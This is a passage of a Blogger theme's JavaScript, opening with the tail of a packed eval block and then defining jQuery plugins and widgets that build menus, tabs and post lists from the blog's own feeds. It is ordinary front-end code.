)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méne než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuiBW0wU4kILsdRJ6MCoiJ7km6SYUwIRb1J60FK4xghDof-AbVv8_MzrC4vMSZLAgVLwKOHgCCCUBY6l7m0OYbYUVuV3M7Sc0yJ73ku_8ys8gq_VNaIXtz9_hA8da60Or-AjScixftwPI/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
$("#LinkList110").each(function() {
    var e = "<ul id='nav'><li><ul id='sub-menu'>";
    $("#LinkList110 li").each(function() {
        var t = $(this).text(),
            n = t.substr(0, 1),
            r = t.substr(1);
        "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul id='sub-menu'>")
    });
    e += "</ul></li></ul>";
    $(this).html(e);
    $("#LinkList110 ul").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    });
    $("#LinkList110 li").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    })
});
$(document).ready(function() {
    $(".cmm-tabs").simplyTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simplyTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3>' + COMMENTS_TEXT + '</h3>');
    $("#menu").show();
    $("ul#sub-menu").parent("li").addClass("hasSub");
    $("abbr.timeago").timeago();
    $(".footer-sections .widget h2").wrap("<div class='widget-title'/>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
    $('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        }).attr('src', function(i, src) {
            return src.replace('w72-h72-p-nu', 's1600')
        })
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-to-top').fadeIn()
        } else {
            $('#back-to-top').fadeOut()
        }
    });
    $('#back-to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    var tab1 = $("#sidebar_tabs #tab1 .widget h2").text();
    $(".tab-opt .opt-1 a").text(tab1);
    var tab2 = $("#sidebar_tabs #tab2 .widget h2").text();
    $(".tab-opt .opt-2 a").text(tab2);
    var tab3 = $("#sidebar_tabs #tab3 .widget h2").text();
    $(".tab-opt .opt-3 a").text(tab3);
    $("#tab1 .widget h2,#tab2 .widget h2,#tab3 .widget h2,#tab1 .widget-title,#tab2 .widget-title,#tab3 .widget-title").remove();
    $(".sidebar_tabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if ($(".sidebar_tabs .widget").length === 0) {
        $(".sidebar_tabs").remove()
    }
});
$(document).ready(function(a) {
    var b = a("a.newer-link");
    var c = a("a.older-link");
    a.get(b.attr("href"), function(c) {
        b.html("<strong>" + POSTNAV_NEXT_TEXT + "</strong><span>" + a(c).find(".post h1.post-title").text() + "</span>")
    }, "html");
    a.get(c.attr("href"), function(b) {
        c.html("<strong>" + POSTNAV_PREV_TEXT + "</strong><span>" + a(b).find(".post h1.post-title").text() + "</span>")
    }, "html")
});
$(window).bind("load", function() {
    $('.box-title h2 a,.Label a,.postags a,.label-head a').each(function() {
        var labelPage = $(this).attr('href');
        $(this).attr('href', labelPage + '?&max-results=' + LABEL_SEARCH_NUM + '')
    })
});
$(".item .post-body,.static_page .post-body").each(function() {
    var all = $(this),
        layout = all.find("*"),
        ns = "[no-sidebar]",
        ls = "[left-sidebar]";
    layout.replaceText(ns, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{width:100%;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.sidebar-wrapper{display:none;}}</style>");
    layout.replaceText(ls, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{float:right;}.sidebar-wrapper{float:left;}}</style>")
});
jQuery(document).ready(function($) {
    $('.header-random li').each(function() {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1), $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=1",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var rlink = '';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            rlink += '<a class="rdn-icon" href="' + url + '"></a>'
                        }
                        $('.header-random li').html(rlink)
                    }
                })
            }
        })
    })
});

$("#feat-sec .HTML .widget-content").each(function() {
    var th = $(this),
        label = th.text(),
        h2 = $(this).prev("h2").text();
    $.ajax({
        url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var url = "";
            var boxcode = '<div class="uk-featured-post">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        url = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var title = data.feed.entry[i].title.$t;
                var author_name = data.feed.entry[i].author[0].name.$t;
                var get_date = data.feed.entry[i].published.$t,
                    year = get_date.substring(0, 4),
                    month = get_date.substring(5, 7),
                    day = get_date.substring(8, 10),
                    date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                var re = /<\S[^>]*>/g;
                var snippet = content.replace(re, "");
                if (snippet.length > 96) {
                    snippet = '' + snippet.substring(0, 140) + '...'
                }
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var img2 = data.feed.entry[i].media$thumbnail.url;
                    var image = img2
                } else if (content.indexOf("<img") > -1) {
                    var img = $content.find('img:first').attr('src');
                    var image = img
                } else {
                    var image = NO_IMAGE
                }
                if (i == 0) {
                    boxcode += '<div class="uk-column1"><div class="uk-featured-item item1"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div><div class="meta-border"/><div class="uk-snippet"><span>' + snippet + '</span></div></div></div></div></div>'
                } else if (i == 1) {
                    boxcode += '<div class="uk-column2"><div class="uk-featured-item item2"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div>'
                } else if (i == 2) {
                    boxcode += '<div class="uk-featured-item item3"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div></div>'
                }
            }
            boxcode += '</div>';
            $("#feat-sec .HTML .widget-content").each(function() {
                th.html(boxcode);
                $(this).prev("h2").html('<a href="/search/label/' + label + '">' + h2 + '</a>');
                $(this).prev("h2").wrap('<div class="box-title"></div>');
                $(this).removeClass('widget-content').addClass('box-content');
                $(this).find('.box-image').each(function() {
                    $(this).attr('style', function(i, src) {
                        return src.replace('/default.jpg', '/mqdefault.jpg')
                    }).attr('style', function(i, src) {
                        return src.replace('s72-c', 's1600')
                    })
                })
            })
        }
    })
});
$('.HTML .widget-content').each(function() {
    var e = $(this),
        type = e.text(),
        set = type.split("/"),
        results = set[0],
        label = set[1];
    if (type.match('recentcomments')) {
        $.ajax({
            url: "/feeds/comments/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var cmmcode = '<ul class="cmmwidget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    if (i == data.feed.entry.length) break;
                    for (var k = 0; k < data.feed.entry[i].link.length; k++) {
                        if (data.feed.entry[i].link[k].rel == 'alternate') {
                            url = data.feed.entry[i].link[k].href;
                            break
                        }
                    }
                    if ("content" in data.feed.entry[i]) {
                        var content = data.feed.entry[i].content.$t
                    } else if ("summary" in b_rc) {
                        var content = data.feed.entry[i].summary.$t
                    } else var content = "";
                    var re = /<\S[^>]*>/g;
                    content = content.replace(re, "");
                    if (content.length > 40) {
                        content = '' + content.substring(0, 30) + '...'
                    }
                    var author = data.feed.entry[i].author[0].name.$t;
                    var thumburl = data.feed.entry[i].author[0].gd$image.src;
                    if (thumburl.match('http://img1.blogblog.com/img/blank.gif')) {
                        var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                    } else {
                        if (thumburl.match('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvYyGEEOOB_FJZR8Qj5NicM5IqOjWGSs6SBAvahylefmm936rE4yLK6tnjSxk-FtfZfSS2acsO-sYPLVt9RSOeiff8EpkbihCdiHACOfLlhqAIdOnRxt1H6V1Za527X6NjeyqrcU1_vU/s1600/favicon.png')) {
                            var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                        } else {
                            var avatar = thumburl
                        }
                    };
                    cmmcode += '<li><div class="avatarImage avatarRound"><img class="avatarRound" src="' + avatar + '"/></div><a href="' + url + '">' + author + '</a><span>"' + content + '"</span></li>'
                }
                cmmcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(cmmcode)
                })
            }
        })
    }
    if (type.match('randomposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1);
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=" + results,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var randomcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var title = data.feed.entry[i].title.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var image = src2
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var image = src
                            } else {
                                var image = NO_IMAGE
                            }
                            randomcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                        }
                        randomcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            e.html(randomcode);
                            $(this).find('.mag-thumb').each(function() {
                                $(this).attr('style', function(i, src) {
                                    return src.replace('/default.jpg', '/mqdefault.jpg')
                                }).attr('style', function(i, src) {
                                    return src.replace('s72-c', 's1600')
                                })
                            })
                        })
                    }
                })
            }
        })
    }
    if (type.match('recentposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var recentcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }

              if (i == 0) {
                    recentcode += '<li class="postz"><a href="' + url + '"> <figure class="post-image"><img width="500" height="350" src="'+ image +'" class="attachment-hague-post-small size-hague-post-small wp-post-image"></figure><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                } else {

 recentcode += '<li class="postz" style="background:url(' + image + ') no-repeat center center;background-size: cover"><a href="' + url + '"><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                }
                }
                recentcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(recentcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
    if (type.match('custom-widget')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var customcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }
                    customcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                }
                customcode += '</ul><div class="clear"/>';
